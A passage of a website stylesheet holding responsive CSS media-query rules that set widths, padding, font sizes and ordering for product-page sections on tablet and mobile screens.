  .hprodt5_ct2 .hprodt5_ct2_ul,
  .hprodt5_ct4 .hprodt5_ct4_right {
  width: 90%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_img1 img {
  max-width: 90%;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li {
  margin-top: 40px;
  padding-right: 0;
  text-align: center;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li:first-child {
  margin-top: 0;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_right {
  margin-top: 50px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_left {
  width: 65%;
  }
  
  .hprodt2_ct1 .hprodt2_ct1Box {
  width: 45%;
  }
  
  .hprodt2_ct11,
  .hprodt_tit,
  .hprodt_tit1 {
  padding: 0;
  }
  
  .hprodt2_ct6 {
  padding-top: 70px;
  }
  
  .hprodt2_ct2,
  .hprodt2_ct8,
  .hprodt3_ct11 {
  padding: 80px 0;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_tit,
  .hprodt2_ct3,
  .hprodt2_ct8 {
  padding-bottom: 0;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_tit,
  .hprodt2_ct4 .hprodt2_ct4_font .tit,
  .hprodt2_ct6 .hprodt2_ct6_font .tit,
  .hprodt5_ct3 .hprodt5_ct3_font .tit {
  font-size: 22px;
  }
  
  .hprodt_tit .tit {
  font-size: 28px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_tit {
  font-size: 32px;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_right {
  width: 80%;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_icon {
  width: 60px;
  height: 60px;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_font {
  width: calc(100% - 60px);
  }
  
  .hprodt2_ct12 .hprodt2_ct12_font,
  .hprodt2_ct4 .hprodt2_ct4_font .dec,
  .hprodt2_ct6 .hprodt2_ct6_font .dec,
  .hprodt4_ct10 .hprodt4_ct10_font,
  .hprodt5_ct11 .hprodt5_ct11_font .dec,
  .hprodt5_ct12 .hprodt5_ct11_font .dec,
  .hprodt5_ct3 .hprodt5_ct3_font .dec,
  .hprodt5_ct6 .hprodt5_ct6_font .dec,
  .hprodt5_ct8 .hprodt5_ct8_font .dec {
  font-size: 16px;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_dec {
  font-size: 18px;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_img {
  margin-top: -8%;
  }
  
  .hprodt2_ct8 .hprodt_tit .dec {
  margin-top: 20px;
  margin-bottom: 30px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_tit {
  text-align: left;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_ul {
  justify-content: flex-start;
  }
  
  .hprodt2_ct12 .hprodt_tit .dec {
  margin-top: 20px;
  margin-bottom: 30px;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_list {
  position: relative;
  top: 0;
  left: 0;
  padding-top: 70px;
  padding-bottom: 30px;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .tit {
  font-size: 22px;
  }
  
  .hprodt2_ct3 table {
  margin: 0 auto;
  width: 700px;
  }
  
  .hprodt3_ct1 .hprodt3_ct1_tit {
  margin-top: 25px;
  margin-bottom: 40px;
  font-size: 34px;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list {
  position: relative;
  right: 0;
  bottom: 0;
  padding-top: 40px;
  width: 100%;
  }
  
  .hprodt3_ct10 .hprodt2_ct12_ul,
  .hprodt3_ct2 .hprodt3_ct2_ul li,
  .hprodt3_ct2 .hprodt_tit .dec,
  .hprodt3_ct3 .hprodt_tit .dec,
  .hprodt3_ct4 .hprodt3_ct4_li,
  .hprodt3_ct5 .hprodt3_ct5_li,
  .hprodt4_ct3 .hprodt4_ct3_img,
  .hprodt7_ct5 .hprodt_tit {
  margin-top: 25px;
  }
  
  .hprodt3_ct2 {
  padding-bottom: 20px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .tit {
  font-size: 28px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  position: relative;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  padding-top: 35px;
  width: 90%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec,
  .hprodt3_ct5 .hprodt3_ct5_li .tit,
  .hprodt3_ct5 .hprodt3_ct5_tips,
  .hprodt3_ct5 .hprodt_tit .dec,
  .hprodt3_ct5 .hprodt_tit .tit {
  color: #0d0d0d;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul li {
  text-align: center;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  justify-content: flex-start;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul li,
  .hprodt3_ct10 .hprodt2_ct12_ul li,
  .hprodt3_ct9 .hprodt3_ct9_ul li,
  .hprodt8_ct2 .hprodt2_ct12_ul li {
  margin-bottom: 30px;
  width: 33.333%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul li {
  width: 25%;
  }
  
  .hprodt3_ct10 .hprodt2_ct12_list {
  padding-top: 0;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .tit,
  .hprodt4_ct7 .hprodt_tit .tit {
  font-size: 34px;
  }
  
  .hprodt4_ct10 .hprodt_tit {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  width: 90%;
  text-align: center;
  }
  
  .hprodt4_ct10 .hprodt4_ct10_ul {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  margin-bottom: 50px;
  width: 90%;
  transform: translateX(0);
  }
  
  .hprodt4_ct10 .hprodt4_ct10_ul li {
  margin-top: 40px;
  width: 33.333%;
  text-align: center;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_font {
  padding: 12% 10%;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_ul li {
  border-radius: 20px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_ul li {
  margin-top: 20px;
  width: 33.333%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bot {
  padding: 50px 0;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_ul {
  margin-top: 5px;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_ul li:nth-child(odd) .hprodt5_ct6_font {
  padding-left: 0;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_ul li:nth-child(even) .hprodt5_ct6_font {
  padding-right: 0;
  }
  
  .hprodt5_ct7 .hprodt5_ct5_iconBox {
  margin-top: -20%;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_font .tit {
  font-size: 22px;
  }
  
  .hprodt5_ct10 {
  padding-bottom: 60px;
  }
  
  .hprodt5_ct13,
  .hprodt8_ct3 {
  padding-top: 70px;
  }
  
  .hprodt5_ct14 .hprodt2_ct12_list {
  padding-bottom: 50px;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_font {
  padding: 15px;
  font-size: 16px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  padding: 40px 0;
  width: 90%;
  transform: translateX(0);
  }
  
  .hprodt6_ct2 {
  padding: 60px 0;
  }
  
  .hprodt6_ct2,
  .hprodt6_ct3 {
  background: #111;
  }
  
  .hprodt6_ct6 .prodt54-ms {
  margin-top: 40px;
  }
  
  .hprodt6_ct7_tag {
  top: 6%;
  left: 6%;
  font-size: 20px;
  }
  
  .hprodt6_ct11 .hprodt6_ct7_tag {
  top: 20% !important;
  left: 6% !important;
  }
  
  .hprodt6_ct12 .prodt55-ms .swiper-button-next,
  .hprodt6_ct12 .prodt55-ms .swiper-button-prev,
  .hprodt6_ct12 .prodt55-ms .swiper-pagination {
  display: block;
  }
  
  .hprodt6_ct12 {
  padding-bottom: 80px;
  }
  
  .hprodt6_ct13 {
  padding-top: 70px !important;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_icon img {
  max-width: 80px;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_ul li {
  width: 48.75%;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt6_ct2 .hprodt_tit {
  padding: 0;
  }
  
  .hprodt7_ct1 .hprodt7_ct1_tit {
  font-size: 30px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_font,
  .hprodt7_ct6 .hprodt7_ct6_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  padding-top: 75px;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt7_ct3 .hprodt7_ct3_bgm {
  margin-top: -35%;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(1) img {
  max-width: 120px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(2) img {
  max-width: 130px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(3) img {
  max-width: 180px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit {
  font-size: 45px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit span {
  font-size: 30px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_tips {
  right: 5.5%;
  }
  
  .hprodt7_ct5 .hprodt_tit {
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_img {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  }
  
  .hprodt7_ct5 {
  padding: 80px 0;
  }
  
  .hprodt7_ct6 .hprodt7_ct6_bgm {
  margin-top: -18%;
  }
  
  .hprodt7_ct7 .hprodt_tit,
  .hprodt8_ct3 .hprodt8_ct3_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin-bottom: 40px;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt7_ct7 .hprodt_tit .dec,
  .hprodt7_ct7 .hprodt_tit .tit {
  color: #fff;
  }
  
  .hprodt7_ct8 {
  padding-top: 60px;
  padding-bottom: 80px;
  }
  
  .hprodt8_ct1 .hprodt2_ct1_tit {
  margin: 25px auto;
  }
  
  .hprodt2_ct1 .hprodt2_ct1Box {
  top: 32%;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_num img {
  max-width: 120px;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon img {
  max-width: 90px;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon {
  margin: 50px auto 30px auto;
  width: 160px;
  height: 120px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li {
  font-size: 14px;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img1 img {
  max-width: 400px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_bgm {
  margin-top: -10%;
  }
  
  .hprodt8_ct1 .hprodt2_ct1_fimg img {
  max-width: 300px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_tips {
  right: 3%;
  bottom: 7%;
  font-size: 14px;
  }
  }
  
  @media screen and (max-width:767px) {
  
  .application-spe ul,
  .hprodt5_ct4 .hprodt5_ct4_li,
  .hprodt5_ct6 .hprodt5_ct6_ul li,
  .hprodt8_ct3_ul {
  flex-wrap: wrap;
  }
  .evomax40-cont2 ul{
      margin-top: 10%;
  }
  .hprodt2_ct7 .hprodt2_ct7_img,
  .hprodt8_ct5 .hprodt8_ct5_simg {
  display: block;
  }
  
  .hprodt2_ct7 {
  padding-bottom: 0;
  background: 0 0 !important;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_img,
  .hprodt8_ct5 .hprodt8_ct5_ul {
  display: none;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-tit,
  .hprodt1_ct3 .applicationinfo-cont3-tit,
  .hprodt2_ct13 .hprodt2_ct13_ul li,
  .hprodt2_ct2 .hprodt2_ct2_ul li,
  .hprodt2_ct3 .hprodt2_ct3_right,
  .hprodt2_ct6 .hprodt2_ct6_ul li,
  .hprodt3_ct11 .hprodt3_ct11_ul1 li,
  .hprodt3_ct11 .hprodt3_ct11_ul2 li,
  .hprodt5_ct11 .hprodt5_ct11_ul li,
  .hprodt5_ct12 .hprodt5_ct11_ul li,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit1,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit2,
  .hprodt5_ct15 .hprodt5_ct15_ul li,
  .hprodt5_ct2 .hprodt5_ct2_ul li,
  .hprodt5_ct3 .hprodt5_ct3_ul li,
  .hprodt5_ct4 .hprodt5_ct4_font,
  .hprodt5_ct4 .hprodt5_ct4_right,
  .hprodt5_ct6 .hprodt5_ct6_font,
  .hprodt5_ct6 .hprodt5_ct6_imgBox,
  .hprodt5_ct8 .hprodt5_ct8_ul li,
  .hprodt6_ct15 .hprodt6_ct15_ul li,
  .hprodt6_ct9 .hprodt5_ct11_ul li,
  .hprodt7_ct8 .hprodt7_ct8_ul li,
  .hprodt8_ct3 .hprodt8_ct3_num,
  .hprodt8_ct4 .hprodt8_ct3_ul li {
  width: 100%;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li,
  .hprodt2_ct2 .hprodt2_ct2_ul li,
  .hprodt2_ct6 .hprodt2_ct6_ul li,
  .hprodt3_ct11 .hprodt3_ct11_ul1 li,
  .hprodt3_ct11 .hprodt3_ct11_ul2 li,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit1,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit2,
  .hprodt5_ct3 .hprodt5_ct3_ul li,
  .hprodt5_ct8 .hprodt5_ct8_ul li,
  .hprodt6_ct15 .hprodt6_ct15_ul li,
  .hprodt7_ct8 .hprodt7_ct8_ul li,
  .hprodt8_ct3 .hprodt8_ct3_num,
  .hprodt8_ct4 .hprodt8_ct3_ul li {
  margin-right: 0;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_tips,
  .hprodt3_ct3 .hprodt_tit .dec,
  .hprodt3_ct5 .hprodt3_ct5_li {
  margin-top: 10px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .tit,
  .hprodt2_ct2 .hprodt2_ct2_ul li,
  .hprodt2_ct7 .hprodt2_ct7_li,
  .hprodt3_ct11 .hprodt3_ct11_ul1 li,
  .hprodt3_ct11 .hprodt3_ct11_ul2 li,
  .hprodt3_ct2 .hprodt_tit .dec,
  .hprodt4_ct4 .hprodt4_ct4_img,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit1,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit2,
  .hprodt6_ct15 .hprodt6_ct15_li {
  margin-top: 20px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li,
  .hprodt5_ct2 .hprodt5_ct2_ul li,
  .hprodt5_ct3 .hprodt5_ct3_ul li,
  .hprodt7_ct8 .hprodt7_ct8_ul li {
  margin-top: 25px;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_ul li,
  .hprodt5_ct8 .hprodt5_ct8_ul li {
  margin-top: 40px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul,
  .hprodt2_ct13 .hprodt2_ct13_ul li:first-child,
  .hprodt2_ct2 .hprodt2_ct2_ul li:first-child,
  .hprodt4_ct10 .hprodt4_ct10_ul li,
  .hprodt5_ct2 .hprodt5_ct2_ul li:first-child,
  .hprodt5_ct3 .hprodt5_ct3_ul li:first-child,
  .hprodt5_ct6 .hprodt5_ct6_ul li:first-child,
  .hprodt5_ct8 .hprodt5_ct8_ul li:first-child,
  .hprodt8_ct3 .hprodt8_ct3_num:first-child {
  margin-top: 0;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_ul li,
  .hprodt8_ct4 .hprodt8_ct3_ul li {
  margin-bottom: 30px;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_ul li:last-child,
  .hprodt8_ct4 .hprodt8_ct3_ul li:last-child {
  margin-bottom: 0;
  }
  
  .hprodt1_ct7 .applicationinfo-cont7-font,
  .hprodt2_ct1 .hprodt2_ct1Box,
  .hprodt3_ct7 .hprodt3_ct7_tag {
  width: 90%;
  }
  
  .applicationinfo-cont2 .applicationinfo-cont2-imgicon img {
  max-width: 50px;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-min h2 span {
  font-size: 50px;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-min h2 {
  font-size: 30px;
  }
  
  .hprodt1_ct4 .hprodt1_ct4_tag {
  bottom: 20px;
  font-size: 14px;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-tit {
  margin-top: 5%;
  }
  
  .hprodt1_ct4 .hprodt1_ct4_img {
  padding: 8% 0 10% 0;
  }
  
  .hprodt1_ct4 {
  padding-top: 6%;
  background: #000;
  }
  
  .hprodt1_ct4 .hprodt1_ct4_tag {
  bottom: 0;
  }
  
  .hprodt1_ct3 .applicationinfo-cont3-tit {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  transform: translateX(0);
  }
  
  .hprodt2_ct1 .hprodt2_ct1Box {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  transform: translateY(0);
  }
  
  .applicationinfo-cont1 .applicationinfo-cont1-fonticon img {
  width: 38%;
  }
  
  .applicationinfo-cont1 .applicationinfo-cont1-fonticon {
  height: 40px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_tit {
  margin: 25px auto;
  font-size: 28px;
  }
  
  .hprodt_tit .tit {
  font-size: 26px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_li img {
  max-width: 65px;
  }
  
  .hprodt2_ct1,
  .hprodt2_ct12,
  .hprodt2_ct6,
  .hprodt3_ct6,
  .hprodt4_ct2,
  .hprodt7_ct3 .hprodt7_ct3_font,
  .hprodt7_ct6 .hprodt7_ct6_font,
  .hprodt7_ct7 {
  padding-top: 55px;
  }
  
  .hprodt2_ct10,
  .hprodt2_ct13,
  .hprodt2_ct2,
  .hprodt2_ct8,
  .hprodt3_ct11,
  .hprodt3_ct5,
  .hprodt4_ct1,
  .hprodt4_ct3,
  .hprodt4_ct4,
  .hprodt7_ct1,
  .hprodt7_ct5,
  .hprodt8_ct4 {
  padding: 55px 0;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_tag,
  .hprodt2_ct8 .hprodt2_ct8_tips {
  margin-top: 20px;
  font-size: 14px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .tit,
  .hprodt2_ct4 .hprodt2_ct4_font .tit {
  font-size: 20px;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_tit {
  font-size: 18px;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_icon {
  width: 45px;
  height: 45px;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_font {
  width: calc(100% - 45px);
  }
  
  .hprodt2_ct4 .hprodt2_ct4_list li,
  .hprodt3_ct7 .hprodt3_ct7_bgm,
  .hprodt8_ct3 .hprodt8_ct3_num {
  margin-top: 25px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_left {
  width: 90%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_dec,
  .hprodt2_ct12 .hprodt_tit .dec,
  .hprodt2_ct13 .hprodt2_ct13_font .dec,
  .hprodt2_ct7 .hprodt2_ct7_dec,
  .hprodt2_ct7 .hprodt2_ct7_li .dec,
  .hprodt2_ct7 .hprodt2_ct7_tips,
  .hprodt2_ct8 .hprodt_tit .dec,
  .hprodt2_ct9 .hprodt2_ct9_ul li .dec,
  .hprodt3_ct6 .hprodt3_ct6_tag,
  .hprodt3_ct7 .hprodt3_ct7_tag,
  .hprodt3_ct9 .hprodt3_ct9_tit,
  .hprodt4_ct10 .hprodt_tit .dec,
  .hprodt4_ct2 .hprodt4_ct2_font .dec,
  .hprodt5_ct5 .hprodt5_ct5_dec,
  .hprodt6_ct3 .hprodt6_ct3_dec,
  .hprodt7_ct3 .hprodt7_ct3_dec,
  .hprodt_tit .dec,
  .hprodt_tit1 .dec,
  .prodt54-ms p {
  font-size: 16px;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li .tit {
  font-size: 22px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  margin-top: 20px;
  justify-content: flex-start;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul li {
  width: 50%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_num strong {
  font-size: 30px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_tit,
  .hprodt2_ct10 .hprodt2_ct10_dec,
  .hprodt2_ct10 .hprodt2_ct10_num {
  text-align: center;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_ul {
  justify-content: center;
  }
  
  .hprodt2_ct11 .hprodt_tit .dec {
  margin-bottom: 0;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_img {
  margin-top: -2%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_icon {
  width: 35px;
  height: 35px;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_dec {
  width: calc(100% - 35px);
  }
  
  .hprodt2_ct12 .hprodt2_ct12_list {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt2_ct12 .hprodt2_ct12_ul li,
  .hprodt4_ct10 .hprodt4_ct10_ul li {
  margin-bottom: 25px;
  width: 50%;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_fimg img {
  margin: 0 auto;
  max-width: 300px;
  }
  
  .hprodt3_ct1 .hprodt3_ct1_tit {
  font-size: 30px;
  }
  
  .hprodt3_ct1 .hprodt3_ct1_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 40px 0;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt3_ct2 .hprodt3_ct2_tit,
  .hprodt3_ct4 .hprodt3_ct4_font .tit,
  .hprodt3_ct5 .hprodt3_ct5_li .tit {
  font-size: 26px;
  }
  
  .hprodt3_ct3 .hprodt_tit,
  .hprodt3_ct5 .hprodt3_ct5_font,
  .hprodt3_ct9 .hprodt_tit {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding-top: 40px;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec,
  .hprodt3_ct5 .hprodt3_ct5_li .tit {
  color: #333;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  margin: 0 auto;
  padding-top: 30px;
  width: 90%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_tips {
  margin: 0 auto;
  width: 100%;
  font-size: 16px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec {
  font-size: 16px;
  }
  
  .hprodt3_ct6 .hprodt_tit,
  .hprodt3_ct9,
  .hprodt3_ct9 .hprodt_tit {
  padding: 0;
  }
  
  .hprodt3_ct6 .hprodt_tit .dec {
  margin-top: 20px;
  margin-bottom: 20px;
  }
  
  .hprodt3_ct6 .hprodt3_ct6_tips {
  margin-top: 30px;
  font-size: 16px;
  }
  
  .hprodt3_ct6 {
  padding-bottom: 40px;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_icon {
  width: 70px;
  height: 70px;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_ul li {
  width: 50%;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_img {
  margin-top: 0;
  margin-bottom: 10px;
  }
  
  .hprodt3_ct1 .hprodt3_ct1_img img {
  max-width: 250px;
  }
  
  .hprodt4_ct1 .hprodt4_ct1_icon img {
  max-width: 60px;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_ul li {
  margin-top: 20px;
  width: 50%;
  text-align: center;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .dec {
  padding-top: 20px;
  padding-bottom: 0;
  }
  
  .hprodt4_ct3,
  .hprodt4_ct4 .hprodt_tit1,
  .hprodt4_ct5 {
  padding-bottom: 0;
  }
  
  .hprodt4_ct5 {
  padding-top: 0 !important;
  }
  
  .hprodt4_ct6 .hprodt2_ct7_font {
  float: none;
  padding-right: 0;
  width: 90%;
  }
  
  .hprodt4_ct7 {
  padding-top: 60px !important;
  padding-bottom: 0;
  }
  
  .hprodt4_ct10 {
  padding-top: 30px;
  }
  
  .hprodt4_ct10 .hprodt4_ct10_ul {
  margin-top: 30px;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .tit,
  .hprodt4_ct7 .hprodt_tit .tit,
  .hprodt6_ct3 .hprodt6_ct3_tit,
  .hprodt_tit1 .tit {
  font-size: 28px;
  }
  
  .hprodt5_ct1 {
  background: #121315;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_ul,
  .hprodt5_ct2 .hprodt_tit {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  width: 90%;
  transform: translateX(0);
  }
  
  .hprodt5_ct2 {
  padding: 55px 0;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_font {
  padding-left: 20px;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_icon {
  width: 45px;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_font {
  width: calc(100% - 45px);
  }
  
  .hprodt5_ct4 .hprodt5_ct4_icon {
  margin: 0 auto;
  width: 50px;
  height: 50px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font .dec {
  height: auto;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_li {
  padding: 10% 6%;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font .tit {
  font-size: 22px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font .tit,
  .hprodt5_ct12 .hprodt5_ct11_font .tit,
  .hprodt5_ct4 .hprodt5_ct4_font .tit,
  .hprodt5_ct5 .hprodt5_ct5_tit {
  font-size: 20px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_right {
  margin: 30px auto;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_ul li {
  width: 50%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bicon {
  width: 80px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bot {
  padding: 40px 0;
  border-radius: 15px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_icon img {
  max-width: 80px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_li {
  margin-top: 20px;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font {
  padding: 20px 0;
  padding-top: 0;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font .dec {
  margin-top: 15px;
  }
  
  .hprodt5_ct6 {
  padding: 45px 0 0 0;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_imgBox {
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_img img {
  max-width: 260px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 30px auto;
  width: 90%;
  }
  
  .hprodt5_ct12,
  .hprodt5_ct13,
  .hprodt5_ct9 {
  padding-top: 50px;
  }
  
  .hprodt5_ct9 .hprodt5_ct9_tips {
  margin-top: 20px;
  font-size: 16px;
  }
  
  .hprodt5_ct11 .hprodt_tit .dec {
  padding: 0;
  }
  
  .hprodt5_ct15 {
  padding: 50px 0 65px 0;
  }
  
  .hprodt5_ct14 .hprodt2_ct12_list {
  padding-top: 0;
  padding-bottom: 20px;
  }
  
  .hprodt5_ct9 .hprodt_tit {
  text-align: left;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_img {
  padding-top: 22%;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul li {
  margin-bottom: 20px;
  width: 50%;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_icon img {
  max-width: 60px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 40px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_li,
  .hprodt7_ct2 .hprodt3_ct9_ul,
  .hprodt7_ct6 .hprodt_tit,
  .hprodt8_ct6 .hprodt8_ct6_img1 {
  margin-top: 30px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_tit {
  font-size: 24px;
  }
  
  .hprodt6_ct2 {
  padding-bottom: 10px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_font {
  margin-top: 15px;
  font-size: 16px;
  }
  
  .hprodt6_ct11,
  .hprodt6_ct11 .prodt61-cont,
  .hprodt6_ct14,
  .hprodt6_ct8 {
  padding: 0;
  }
  
  .hprodt6_ct8 .hprodt2_ct7_font {
  margin: 0 auto;
  width: 100%;
  }
  
  .hprodt6_ct9 .hprodt5_ct11_ul li:last-child {
  margin-bottom: 0;
  }
  
  .hprodt6_ct15,
  .hprodt6_ct16,
  .hprodt8_ct6 {
  padding-top: 50px;
  padding-bottom: 60px;
  }
  
  .hprodt7_ct1 .hprodt7_ct1_tit {
  font-size: 26px;
  }
  
  .hprodt7_ct1 .hprodt7_ct1_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  transform: translateX(0);
  }
  
